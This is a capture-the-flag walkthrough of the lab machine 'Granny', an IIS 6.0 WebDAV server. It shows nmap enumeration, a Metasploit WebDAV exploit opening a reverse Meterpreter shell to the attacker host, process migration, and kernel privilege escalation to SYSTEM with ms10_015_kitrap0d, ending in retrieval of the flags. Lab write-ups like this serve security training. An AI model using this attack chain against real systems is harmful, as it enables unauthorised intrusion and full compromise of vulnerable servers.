Setup

I began by adding the IP address of my machine instance to my /etc/hosts file with the value of granny. This means that wherever I want to use the IP address of the machine, I can just use granny rather than needing to remember the IP address.
I opened the /etc/hosts file for editing with sudo nano /etc/hosts and added an entry as below:
Initial Enumeration
Nmap
I began with an nmap scan of the target with nmap -sC -sV -oA nmap/granny granny -Pn -p- which returned:
└─$ nmap -sC -sV -oA nmap/granny granny -Pn -p-
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-17 16:27 BST
Nmap scan report for granny (10.129.95.234)
Host is up (0.025s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 6.0
|_http-title: Under Construction
| http-methods:
|_ Potentially risky methods: TRACE DELETE COPY MOVE PROPFIND PROPPATCH SEARCH MKCOL LOCK UNLOCK PUT
|_http-server-header: Microsoft-IIS/6.0
| http-webdav-scan:
| Server Date: Sat, 17 Aug 2024 15:29:11 GMT
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK
| WebDAV type: Unknown
| Server Type: Microsoft-IIS/6.0
|_ Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
The results of the Nmap scan were almost identical to those of the grandpa machine.
HTTP
As HTTP is the only service available, I begin by visiting this in FireFox and get the same page as I did for the grandpa machine:
As with the grandpa box, I used the metasploit windows/iis/iis_webdav_scstoragepathfromurl module and received a shell on the machine. Slightly different on this machine was that when I tried to check which user the shell was running under, I got an error from metasploit:
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > exploit
[*] Started reverse TCP handler on 10.10.14.152:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (176198 bytes) to 10.129.95.234
[*] Meterpreter session 1 opened (10.10.14.152:4444 -> 10.129.95.234:1030) at 2024-08-17 16:34:34 +0100
meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
I used the getpid command to see which process my shell was running in and found that it was 2740:
meterpreter > getpid
Current pid: 2740
I then used the ps command to see all of the process that were running on the target machine:
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
144 1096 cidaemon.exe
272 4 smss.exe
320 272 csrss.exe
344 272 winlogon.exe
392 344 services.exe
404 344 lsass.exe
584 392 svchost.exe
668 392 svchost.exe
736 392 svchost.exe
772 392 svchost.exe
796 392 svchost.exe
952 392 spoolsv.exe
996 392 msdtc.exe
1096 392 cisvc.exe
1136 392 svchost.exe
1192 392 inetinfo.exe
1228 392 svchost.exe
1336 392 VGAuthService.exe
1400 392 vmtoolsd.exe
1516 392 svchost.exe
1616 392 svchost.exe
1784 344 logon.scr
1792 392 dllhost.exe
1904 392 alg.exe
1924 584 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
2444 584 wmiprvse.exe
2740 3132 rundll32.exe x86 0 C:\WINDOWS\system32\rundll32.exe
3132 1516 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
3204 584 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
4024 1096 cidaemon.exe
4072 1096 cidaemon.exe
I noticed that whilst my shell was running in process 2740, this didn’t have a user listed for it. As other processes showed that they were running as the NT AUTHORITY\NETWORK SERVICE user, I assumed that this was the same user as my shell but there was some sort of issue with the process that I was in. I migrated to one of the other NT AUTHORITY\NETWORK SERVICE processes with migrate 1924 and after this, I was able to see my user with the getuid command:
meterpreter > migrate 1924
[*] Migrating from 2740 to 1924...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
Privilege Escalation
As with grandpa, I ran the post/multi/recon/local_exploit_suggester module to see if any vulnerabilities were present and received the same list back:
msf6 post(multi/recon/local_exploit_suggester) > exploit
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/ms10_015_kitrap0d Yes The service is running, but could not be validated.
2 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
3 exploit/windows/local/ms14_070_tcpip_ioctl Yes The target appears to be vulnerable.
4 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
5 exploit/windows/local/ms16_016_webdav Yes The service is running, but could not be validated.
6 exploit/windows/local/ms16_075_reflection Yes The target appears to be vulnerable.
7 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
8 exploit/windows/local/adobe_sandbox_adobecollabsync No Cannot reliably check exploitability.
I began with the exploit/windows/local/ms10_015_kitrap0d module and received a shell back as the NT AUTHORITY\SYSTEM user:
msf6 exploit(windows/local/ms10_015_kitrap0d) > exploit
[*] Started reverse TCP handler on 10.10.14.152:4445
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
[+] Process 3796 launched.
[*] Reflectively injecting the DLL into 3796...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176198 bytes) to 10.129.95.234
[*] Meterpreter session 2 opened (10.10.14.152:4445 -> 10.129.95.234:1031) at 2024-08-17 16:52:20 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
I dropped into a shell with the shell command and set about finding the flags.
The user.txt flag was found in the C:\Documents and Settings\Lakis\Desktop directory:
C:\Documents and Settings\Lakis\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 424C-F32D
Directory of C:\Documents and Settings\Lakis\Desktop
04/12/2017 10:19 PM <DIR> .
04/12/2017 10:19 PM <DIR> ..
04/12/2017 10:20 PM 32 user.txt
1 File(s) 32 bytes
2 Dir(s) 1,326,944,256 bytes free
C:\Documents and Settings\Lakis\Desktop>type user.txt
type user.txt
700**************************7d1
The root.txt was found in the C:\Documents and Settings\Administrator\Desktop directory:
C:\Documents and Settings\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 424C-F32D
Directory of C:\Documents and Settings\Administrator\Desktop
04/12/2017 05:28 PM <DIR> .
04/12/2017 05:28 PM <DIR> ..
04/12/2017 10:17 PM 32 root.txt
1 File(s) 32 bytes
2 Dir(s) 1,326,936,064 bytes free
C:\Documents and Settings\Administrator\Desktop>type root.txt
type root.txt
aa4**************************6e9